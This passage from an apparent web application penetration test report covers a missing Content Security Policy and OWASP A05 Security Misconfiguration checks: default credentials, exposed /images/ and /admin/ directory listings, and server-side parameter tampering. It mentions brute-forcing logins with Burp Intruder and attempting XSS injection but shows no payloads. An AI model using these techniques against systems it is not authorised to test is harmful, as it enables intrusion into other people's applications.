

Conclusion: Application lacks a properly defined CSP, including restrictions on unsafe-inline scripts and styles, reveals a fundamental insecure design flaw. System’s security design did not properly account for protecting users from script-based attacks, without strict and complete CSP, attackers can execute malicious scripts, putting user data at risk.

## 4.5 A05: Security Misconfiguration

**Severity:** 7.6 (High)

**Description:** Security Misconfiguration happens when security settings are not properly applied, such as leaving the system details as default, or configured wrongly. This can cause the system to be exposed to threats, including exposing sensitive data, unauthorized access, or system getting compromised. Proper configuration hardening and regular patching are required/recommended to keep the system secure and keep attackers from exploiting the vulnerable services/system.

1. **Default Credentials or Unprotected Admin Panels**

**Status:** PASSED

**Tools Used:** BurpSuite



1. **Look for admin directory listing**

**Status:** FAILED

* 1. /images/



* 1. /admin/



Make use of intruder to carry out brute-force attack





Furthermore, I also tried to insert XSS Script into the Request column and into the description box



**3. Parameter Tampering Using Postman**  
**Status:** PASSED  
**Tools used:** Postman  
Check if access control is enforced server-side.